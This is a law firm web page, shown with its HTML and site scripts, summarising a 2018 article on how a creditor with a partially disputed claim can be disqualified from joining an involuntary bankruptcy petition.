                                                            <a href="/people/attorneys/eric-chafetz" class="font-size-xl contact-name">Eric  Chafetz </a>
                                                                <p>+1 646.414.6886</p>
                                                            <a href="mailto:echafetz@lowenstein.com" target="_top" aria-label="echafetz@lowenstein.com">echafetz@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">March 2018</div>


                                    <h1 class="news-title-text">A Creditor with a Partially Disputed Claim Risks Disqualification from an Involuntary Petition </h1>

                                        <span class="sub-title-news italic font-size-xl">Business Credit <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date">By <a href='/people/attorneys/bruce-nathan'>Bruce S. Nathan</a> and <a href='/people/attorneys/eric-chafetz'>Eric  Chafetz</a></div>

                                <div class="details-list-icon">
                                        <p class="item">
                                            <a href="/media/4826/nathan-chafetz-a-creditor-business-credit-32018.pdf" target="_blank" aria-label="Download">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                                <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
                                                <span class="mr-20 iconset vcard">Download</span>
                                            </a>

                                        </p>
                                        <p class="item">
                                            <a href="javascript:void(0)" onclick="javascript:MyFolder()" aria-label="Add to Folder">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                                <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                                <span class="mr-20 vcard iconset">Add to Folder</span>
                                            </a>
                                        </p>



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
<p>Trade and other unsecured creditors may consider joining an involuntary bankruptcy petition as a means to obtain payment of their claims. However, they should carefully weigh their decision and consider section 303(b)(1) of the Bankruptcy Code, which conditions a creditor’s eligibility to join an involuntary petition on its claim not being subject to a bona fide dispute as to liability or amount. </p>
<p>A recent decision by the United States District Court for the District of Nevada, in <em>State of Montana Department of Revenue v. Blixseth</em> (the “<em>Blixseth</em> Court”), has fleshed out the meaning of a bona fide dispute as to the amount of a petitioning creditor’s claim and serves as a stark warning to creditors contemplating joining an involuntary bankruptcy petition. The <em>Blixseth</em> Court upheld the dismissal of an involuntary petition based on the disqualification of two petitioning creditors whose claims were found to be subject to a bona fide dispute as to amount because they were partially disputed. Bottom line, this decision raises the bar for creditors filing an involuntary bankruptcy petition. Creditors should make sure their claims are wholly undisputed or risk dismissal of the petition that can expose them to sanctions.</p>                                        <a href="/media/4826/nathan-chafetz-a-creditor-business-credit-32018.pdf" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVosU_tCbPaUCC4JoHqCJj6lEVRTX0DZ2jQCmTxWsw31YSTfQIqrDBzl2Yd6iacWU_UK7C-qJ6k9rl9iLlxKcFkDRhXP3lgcssbtD95TqpcDdR92VgsCsNMEt-Kldswck60" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17508'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
